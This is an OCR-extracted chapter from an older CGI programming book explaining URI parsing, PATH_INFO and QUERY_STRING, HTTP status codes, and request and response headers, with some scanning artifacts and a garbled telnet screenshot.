The path the server uses to find your program follows the first single forward slash (/). The server checks each element of this path to determine whether a file, a program, or a directory is being requested.

An *element* is a section of the path, target directory, program, or file name. Each element is separated by a beginning and ending forward slash. In the following example, you can see that *element1=cgibook*, *element2=chap2*, and *element3=test.html*:

*/cgibook/chap2/test.html*

If the last element is a directory and no further elements follow, then the server will do one of three things:

- $\Box$  If there is an index.html file in the directory, that file is returned. index.html is the default home page name.
- $\Box$  If there is not an index.html file and Directory Listing is turned on, a gopher-like directory listing is returned. (Directory Listing is an *OPTION* argument enabled in the access.conf file. This server configuration issue is discussed, along with other configuration issues, in Chapter 12, "Guarding Your Server Against Unwanted Guests.")
- □ If Directory Listing is turned off, error status code 404, *NOT FOUND*, is returned.

If the element is a directory and there are more elements following, then the next element is checked.



Because *PATH\_INFO* and *QUERY\_STRING* data can be added to the URI after the target file name or program, the execution of the program or returning of the file does not occur until the entire URI is parsed. Each element of the URI is parsed until the target file name, program, or directory is found. If the next element is a file, the file is returned to the client.

If the next element is a program, the program is executed and the data it generates is returned to the client. (As long as valid response headers are generated.)

Once the target URI (file, program, or directory) is identified, the server continues looking for *PATH\_INFO* and *QUERY\_STRING* data. *PATH\_INFO* is added after the target URI. Any valid text data can be added after the target URI. The *PATH\_INFO* data is terminated by a question mark (?), as illustrated next, where *PATH\_INFO* is *more-information*:

*/cgibook/chap2/test.html/more-information?*

Before the target URI is invoked, the environment variable's *PATH\_INFO* and *QUERY\_STRING* data are set. So if there are any additional elements after the target URI, then any data after the file and before a trailing question mark (?) is converted to path information and made available as environment variables.

Additional data can be appended to the URI by adding a question mark to the last element instead of a forward slash. This data then is called the *QUERY\_STRING* and also is made available as an environment variable.

*QUERY\_STRING* data also can be any valid text data. It begins after the *PATH\_INFO* data, as shown in the following line of code, and is limited only by the size of the input buffer—usually, 1,024 bytes:

```
/cgibook/chap2/test.html/more-information?Query-name=Query-
➥value&Q2=Joe&last=Smith
```
*QUERY\_STRING* data normally follows a predefined format, which is explained in Chapter 5, "Decoding Data Sent to Your CGI Program." Environment variables are covered in Chapter 6, "Using Environment Variables in Your Programs."

# **Requesting Your Web Page with the Browser**

So what happens when someone clicks on your URI? Figure 2.1 shows the sequence of events that occur when the browser requests and the server return a Web page. Your CGI program and the Web page calling it are closely linked (pun intended).

**<sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**



When a link to your CGI program is activated, the browser or client generates request headers. The server receives the request headers, which include the address to your CGI program on the server. The server translates the headers into environment variables and executes your CGI program. Your CGI program must generate the required response headers and HTML for the server to return to the browser.



#### **When is my browser my client?**

I switch between the terms *browser* and *client* frequently throughout this book. Strictly speaking, your browser—Netscape, Mosaic, or whatever—acts as both a client and a server. The browser is a client when it is requesting Web services (URIs) by clicking on something on a Web page. It can be a server when the URI requests that the browser launch an application.

The basics of client/server are very simple. The client requests something, and the server satisfies the request.

Try this example. You are at a restaurant.

- 1. You are the client. Your waiter, the server, takes your order.
- 2. The waiter goes to the kitchen and gives the cook your order. The waiter is the client to the cook, and the cook is the server.



- 3. Your order is completed. The cook (still the server) gives your order to the waiter, the client.
- 4. The waiter, again the server, brings you—now the client—your order.

Client/server in a nutshell! For the most part, I will refer to the *browser* as a *client* and the machine that has the URI as the *server*.

First the browser/client makes a connection to the receiving program/server. The browser uses the domain name address as the phone number or address to reach the server.

**Note:** Remember that the server is just a computer connected somewhere at the other end of a wire. As far as the Internet is concerned, it makes no difference whether the server is in the same room or halfway around the world. There is, of course, some time delay difference between talking across the room and across the world. But think of it as similar to talking on the phone. Whether you are talking locally or across the country, you don't expect there to be any time lag in the conversation.

The browser looks up the domain name address—the information after the *http://* and before the next backslash (*/*). In *http://www.practical-inet.com/*, for example, *www.practical-inet.com* is the domain name address.

Next, the browser sends the following request headers to the identified domain:

- $\Box$  A request header, identifying the file or service (URI) being requested
- $\Box$  Request header fields, identifying the browser
- $\Box$  Additional specialized information about the request
- $\Box$  Any data that goes with the request

These are all called HTTP request headers. They identify to the server the basic information the client is requesting and what type of response can be accepted by the client. The server also takes all the headers sent by the client and makes them available to your CGI program in a format called *environment variables* (Chapter 6 goes into more detail).

If the calling Web page is an HTML form that is sending data to your CGI program, then that data also is included in the initial transaction.

The server looks at the first incoming header, the *Method request header*, and tries to find the URI. It does this by starting at its top-level server root directory and searching for a file that matches the URI listing. The server looks at each path name after the domain name looking for a valid file name.

Let's use as an example an HTTP request to describe how the server finds the correct file from the incoming request header:

*http://www.practical-inet.com/cgibook/chap2/test.html/more-information*

First, the server checks the element name *cgibook*. Then, because this is a directory, the server continues to *chap2*, another directory.

Next, the server finds that *test.html* is a file name. So the server examines the file extension. Because the file extension identifies this as a valid text type, the server begins the job of sending the requested URI back to the client.

One more thing before leaving the URI in the example—after *test.html* is *more-information*. This information is called *extra path information* and is saved and made available to the requested URI as an environment variable.

Now the server must respond with the response headers. The first response header is a status line, which tells the client the result of the search for the requested URI. This response can range from *Success* to *Authorization Required* or even *Location Moved*. If the status is *Success*, usually the contents of the requested URI are returned to the client/browser and displayed on the client's computer screen.

The next section discusses in further detail what the request and response headers look like and when and how they are sent.

# **Using the Internet Connection**

All of your request headers, the response headers, your status lines, and other data are sent over the Internet. That always seemed like a giant mystery to me, but it is certainly part of the common gateway interface (CGI). So just how does it work?

On the Internet, the connection is made using TCP/IP connecting to a public socket over a predefined port. Did I lose you? If I didn't, you can skip this section. For everyone else that's almost everybody, folks—I'll break that sentence down into parts so that you can make some sense of what's going on.

# **TCP/IP, the Public Socket, and the Port**

*On the Internet, the connection is made using TCP/IP...* TCP/IP stands for Transport Control Protocol/Internet Protocol. That means that the method for transporting your request for a Web page is controlled by some dry technical document that begins with RFC and defines



the specifics of transferring Internet messages. (*RFC* stands for *Request for Comments*. RFCs are the means the Internet community uses to publish new ideas and protocols. Comments are accepted for up to six months after an RFC is published.) In short, your request message is bundled up into a language that every machine connected to the Net understands.

*to a public socket...* Think of the public socket as the Yellow Pages phone number of the server on which your Web page is located. A socket is a software network address that networked Unix machines use to talk to each other.

*over a predefined port.* There is a file (services) in a directory ( /etc) on your server that contains the ports assigned for all the common services on the Internet—services such as FTP, gopher, and HTTP connection. The default port for the HTTP connection is 80. So if you see an *:80* (or any other number) appended to the end of the URI you clicked on to get a Web page, you now know that's the port being used to connect the client to the server.

# **One More Time, Using the Switchboard Analogy**

The topic of Internet connections seems to confuse lots of people, and it's important that you begin to grasp this concept. If you can begin to understand how the client and the server communicate, writing your CGI programs and the forms that support them will be much easier.

So I would like to present you with this analogy to help you understand this concept. Think of your server as an old-fashioned switchboard with an operator waiting for incoming calls. You probably have seen an old-fashioned switchboard in some old black-and-white films or maybe on a *Saturday Night Live* skit.

# **You Make the Call**

- 1. You look up the phone number of someone in the phone book. This is the Web page with a URI on it.
- 2. You dial the number. This is you clicking on the URI.

#### **The Operator Receives the Call**

The operator receives a call on the switchboard and then gets the name of the person who you want to talk to.

- 1. The operator makes the connection to the correct person.
- 2. The last thing the operator does is to remove the original connection.

**<sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**

This is what is happening over the Internet. The next time you click on a Web page, watch the transaction occur. You can see this on Netscape browsers on the bottom of the screen. The first thing that happens is a connect message: *Looking up Host*, like a search for a Yellow Pages phone number. Next, you should see *Host contacted: Waiting for reply*. This is the phone ringing at the other end, waiting for the operator to answer. Finally, you should see a *reading file* or a *transferring data* message. Just before that last message, the server or operator—at the other end was looking up the specific file (or person, to remain in the operator analogy) you requested. Once the file is found, it is transferred back to the requesting client.

That's how it works by analogy and TCP/IP. Once the connection is made, the server receives a bunch of information in the HTTP request headers telling it what type of response is being requested. This is important to you as a CGI programmer; you will be using the headers later in the book to send back information to your client and to decode what the client wants from you.

# **Using the HTTP Headers**

HTTP headers are the language your browser and client use to talk to each other. Think of each of the HTTP headers as a single message. In the client and server sense, first there are a bunch of questions (which are the request headers) and then the answers to those questions (which are the response headers).

To use the operator analogy again, think of the request headers—which come from the client—as you asking to speak to Mr. Thae. The response headers can be the operator, responding with "Mr. Thae is in Room 904, I'm connecting you now." From there, if you have a good operator, the operator stays on the line and gives you the status of your connection request.

# **Status Codes in Response Headers**

When the operator responded with "Mr. Thae is in Room 904," the caller got a *Status response header*. The first HTTP response header sent to any HTTP request header is a status line. The status line is made up of status codes.

The status codes in the response header tell the client how well your request for a URI went. The status codes are discussed throughout this book; they are included in Appendix C, "Status Codes and Reason Phrases."

*sam.*<br>Met

**Sams.net Learning Center**



Here's an overview of status codes so that you can recognize them throughout the remainder of the book:

- $\Box$  *Information status codes* are for experimental purposes and only provide information. These status codes are in the 100s. If, instead of connecting you to Mr. Thae's room, the operator had responded with "Mr. Thae is in Room 904, would you like me to connect you?" this would be considered an informational message.
- $\Box$  *Success status codes* are in the 200s. In the analogy, consider if the operator first had called Mr. Thae, confirming that he was in the room and willing to talk to you. A status code of 200 (*OK*) would correspond to the operator saying, "Mr. Thae is on the line now."
- □ *Redirection status codes* are in the 300s. Continuing with the operator analogy, the operator could have said "Mr. Thae is in a meeting in Room 908." This corresponds to a status code of 302, which states that the URI temporarily moved.
- *Client error codes* are in the 400s. Client error codes are the most useful and the most complex of the status codes. Client error codes can be used to demand payment before answering the phone. Maybe Mr. Thae operates a 900 number. If the operator responded with "Mr. Thae is not at this number," this would correspond to a 400, *Bad Request*, status code.
- *Server error codes* are in the 500s. If your operator had apoplexy because you wanted to talk to Mr. Thae and said, "Who do you think you are asking me to let you talk to—MR. Thae?!" This would correspond to a 503, *Service Unavailable*, status code.

In summary, 100s are informational, 200s are success, 300s are redirection, 400s are client error, and 500s are server error status codes. Refer to Appendix C for a complete definition of the status codes.

There are two basic types of headers: request and response headers. The client makes the request of the server, and the server builds the response headers. The most common request header is the Get Method request header.

# **The Method Request Header**

The client sends to the server several request headers defining for the server what the client wants, how the client can accept data, how to handle the incoming request, and any data that needs to be sent with the request.

The first request header for every client server communication is the Method request header. This request header tells the server what other types of request headers to expect and how the server is expected to respond. Two types of Method headers exist: The Simple Method request and the Full Method request.

The Simple Method request header is used only to support browsers that accept only HTTP/ 0.9 protocol because HTTP/0.9 is no longer the standard, and the Full Method request header duplicates the definition of the Simple Method request header. An explanation of the Simple Method request header is not included. The syntax of the Simple Method request header is illustrated in the following example.

The Simple Method request header is made up of two parts separated by spaces: the request type, followed by the URI requested:

```
Request_Method URI \n)
```
The most common request methods are Get, Post, and Head. The HTTP specification also allows for the Put, Delete, Link, and Unlink methods, along with an undefined extension method. Because you mainly will be dealing with the Get and Post methods, I will concentrate on them in this chapter.

Each of the request headers identifies a URI to the server. The difference between Get and Post is the effect on how data is transferred. The Head request method affects how the requested URI is returned to the client.

The next section covers the Full Request method line. This is the request header that includes the type of access (Get, Post, Head, and so on) that the client is requesting. Of all the request headers, this is the one that really makes things work. This is the request header that tells the server which Web page you want returned to the browser. Without this header, no data will be transferred to the calling client.

# **The Full Method Request Header**

The Full Method request header is the first request header sent with any client request. The Full Method request line is made up of three parts separated by spaces: the method type, the URI requested, and the HTTP version number.

Here's the syntax of the Full Method request header illustrated both logically and by a syntactically correct example:

*Request\_Method URI HTTP\_Protocol\_Version \n (newline)*

*GET http://www.accn.com/index.html HTTP/1.0*

Each part of the Full Method request header is explained in the following list:

- $\Box$  The Request Method can be any of the following method types:  $GET$ , *POST*, *HEAD*, *PUT*, *DELETE*, *LINK*, or *UNLINK*.
- $\Box$  The  $\Box$  is the address of the file, program, or directory you are trying to access.
- $\Box$  The  $\Box$  Protocol Version is the version number of the HTTP protocol that the client/browser can handle.

*sam.*<br>•*net* 

**Sams.net Learning Center**

#### **The Get HTTP Header**

The Get method is the default method for following links and passing data on the Internet. When you click on a link, your browser is sending a Get Method request header. When you click the Submit button on a form, if the method is undefined in the Action field of the form, the Get Method request header is used to call the CGI program that handles the form data. Chapter 4, "Using Forms to Gather and Send Data," covers forms and this method of sending data in detail.

When you click on a URI, it usually is of the form

*http://www.somewhere.com/filename.html*

A Get Method request header is generated along with any other request header the browser might want to send. The URI is located and returned by the browser, unless an If-Modified-Since request header was sent along with the other request headers.

When the If-Modified-Since header is included in the request headers, the browser checks the modification date of the requested URI and returns a new copy only if it has been modified after the date specified.

When you click on a URI and that URI is a request for another Web page, you send a Get Method request header and lots of other headers to your server.

# **The Requested URI**

The second field in the first line of the request header of the Full Method request header is the requested URI. The URI tells the server what file or service is requested.

Normally, the Full Method request header is for a file on the server. When this is the case, the absolute path of the file/URI is included in the Method request header. An example Get Method request header is *GET / HTTP/1.0*.

**Tip:** Notice that an HTML file is not identified for this Get method. The default home page or starting Web page is index.html. If you're lazy like me and don't want to type in a Web page URI for the home page, make your home page index.html, and your Web server automatically goes to that page.

**<sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**

The format of the requested URI is the absolute path name of the server root. This sentence has always confused me, so I'm going to explain it here, so I can always remember what an *absolute path name of the server root* is. Let's use an example Get Method request header of */~yawp/test/env.html/*:

- $\Box$  The *absolute path name* is the directory and file name of the URI, beginning at the / directory. For this example, I show the absolute path name to my personal directory *~yawp* with a subdirectory of *test* and a file name of *env.html.*
- $\Box$  This / directory is defined by your Server Administrator as the starting location for all Web pages or URIs on the server. This also is called the *server root*.
- $\Box$  In my case, the Server Administrator has defined a public-web directory in every user's home directory. So the actual path to the env.html file is

*yawp/public-web/-test/env.html*

On my commercial server, the server root looks like

*www-practical-inet.com* but the real path is */usr/local/business/http/practical-inet/.2*

# **The Proxy Get Method Request Header**

If the target of the URI is a proxy server, it should send an absolute URI. An *absolute URI* includes the domain name and the full path name to the requested URI. The domain name in the following example is *www.w3.org*:

```
GET http://www.w3.org/hypertext/WWW/TheProject.html HTTP/1.0
```
# **The HTTP Version**

The last field in the Full Method request header is HTTP *version*. The only valid values at this moment are HTTP/1.0, followed by a CRLF. If the request is for an HTTP/0.9 server, a Simple Method request header should be used. If you're interested in keeping up with the latest HTTP protocol, you can find a hypertext version of the HTTP RFC at

*http://www.w3.org/pub/WWW/Protocols/HTTP1.0/draft-ietf-http-spec.html*

Table 2.1 summarizes the request/response headers used by the server and client to communicate with each other. They are defined completely in the HTTP specification. I have included some of the more obscure ones. I will discuss several of the more common headers in more detail.

The most important thing to remember is that the request/response headers are the means by which your client and browser tell each other what is needed and what is available.









#### **Table 2.1. A summary of the HTTP request/response headers.**

**<sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**



**2**



*continues*





#### **Table 2.1. continued**

**<sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**

**2**

# **The Accept Request Header**

After the initial Method request header, one of the more common and useful request headers is the Accept request header. The Accept request header tells the server what type of response the client can handle.

The Accept request header has the following format:

*Accept: media-type; quality.*

The basic media types are explained in Table 2.2. The media types are of MIME format. A complete list of MIME types is included in Appendix A, "MIME Types and File Extensions."

| <b>MIME</b> Type | <b>Definition</b>                                                                                           |
|------------------|----------------------------------------------------------------------------------------------------|
| Application      | Tells the server what application to run based on the file exten-<br>sion.                                  |
| Audio            | Type of audio that can be handled by the browser. Commonly<br>includes basic, x-aiff, and x-wav.            |
| Image            | Type of image that can be handled by the browser. Commonly<br>includes gif and jpeg.                        |
| <b>Text</b>      | Type of text that can be handled by the browser. Commonly<br>includes html, plain, rich text, and x-setext. |
| Video            | Type of video that can be handled by the browser. Commonly<br>includes mpeg and quicktime.                  |

**Table 2.2. The basic media types.**

#### 45

#### **Media Type**

The first field of the Accept request header is the type of media that can be handled by this browser. That field is followed by a semicolon and then the quality factor. The quality factor is usually a request to not send 100 percent of the data associated with the URI. Adjusting the quality factor can speed up downloads; in most cases, the quality of the sound, image, or video is greater than the quality required for viewing or listening from your computer, as illustrated here:

*Accept: audio/\*; q=0.5*

This means that I can accept any type of audio, and please degrade the audio data by 50 percent. Degrading the audio means less data transfer. This can be used to speed up audio transfers—for example, when you are receiving only voice and don't care about full-quality sound.

The *\** in this example can be used on either side of the media-type designator. The default for the Accept media type is *\*/\**. Because the Accept header should be used only for restricting the types of media the client can receive, Accept *\*/\** is redundant, not required, and not recommended.

The common media types are text, image, and audio. Some of the text types are html, plain, x-dvi, and x-c. The standard text media types used on the Net are html and plain. For image, jpeg and gif are the two standards right now. Because of its smaller data size, jpeg is becoming the new preferred image format.

#### **Quality**

If you are not concerned about losing some detail, the Quality field can be used to speed up the downloading of files. The image format jpeg is an example in which a degradation in data, by removing detail, produces an image that is almost as good as the original and much smaller in data size. Because a large portion of the Net is connected by limited speed connections (modems and such), data transfer always should be considered when developing your Web page.

The default quality factor is 1, which translates to 100 percent. The format is *q=factor*. The factor can be any number from 1 to 0 and usually is expressed in tenths. An example is *q=0.8*.

The Get Method request header and Accept request header are the most common request headers. Your browser may send more information to the server, but these two define to the server what the request is and the fundamentals of how to respond to your request.



# **The HTTP Response Header**

After the server receives the request headers, it begins to generate the correct response. The server starts by looking up the URI in the Get method and then generates the response headers. The Get Method request tells the server what URI is desired. The other request headers tell the server how to send the data back to the client. The Accept request header with its Quality field, for example, tells the server how much to degrade the returned data.

So, in short, the response headers are the server's response to the client's URI request. This is the operator's chance to tell you to take a flying leap or to politely satisfy your every request.

In this case, you assume that you have a polite operator and a valid request. In Chapter 7, "Building an On-Line Catalog," you will deal with some of the more persnickety operators the kind who want to know your user name, password, and other stuff like that.

After the server receives a request, it must choose a valid response. It starts with a response status line. This line gives the protocol version, followed by a status code. The format of a response status line follows:

```
PROTOCOL/Version_Number Status_Code Status_Description
```
The only valid protocol right now is HTTP, and version 1.0 is the standard at the moment. Notice how I add all those qualifiers; the Net moves so fast that fixed rules are sure to be overrun by some wild-and-crazy new idea. Of course, that's what makes the Net so neat.

Figure 2.2 shows the response headers generated when the server receives a Get Method request header.

#### **Figure 2.2.**

*The server response headers to a Get Method request header.*

```
Telnet-[langley.io.com]
 - File Edit Connect Special Window Help
 "| Euc Les London Specie Webster<br>| Impigue 199.120.88.113...<br>| Erying 199.120.88.113...<br>| Euclide Euclide Special Special Secape character is "| 1"|
NTTP/1.0 200 OK<br>Date: Man, 02 Oct 1995 11:11:32 GMT<br>Server: Apache/0.0.13<br>Contemi-length: 1529<br>Contemi-length: 1529<br>Kaxt-aodified: Mon, 04 Sep 1995 17:42:40 GMT
  k+1chead)<br>ctitlm) Austin Computer Center North — Custom built Computers and Sof<br>lo)
  (e)<br>Zhmad)
 cbody><br>ca hruf=**><img align=luft src=accn.jpg></a>
(a hrut="">(img_align=luft_xrc=accn.jpg){/a)<br>
(p)<br>
(c)<br>
Unlcome to Austin Computer Centur Horth (ACCN)! We are a no frills,<br>
Delcated in lovely scate price (20 computer store.located in lovely<br>
(a hruf="http://www.city.net
 (p)<br>Te proud of the ca hraf="systems htm") systems </a) that we build<br>ca href="http://www.gdset.com/"zdbop/") benchmark </a) out better t<br>ca href="www.dull.com") big hoys </a) swary time: <a href=" http://www.gdset.com/sen
```
**<sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**



**2**

Let's take a moment to go through the response headers shown in Figure 2.2. These are the basic ones that will be returned from almost any request header.

The status response line follows:

*HTTP/1.0 200 OK*

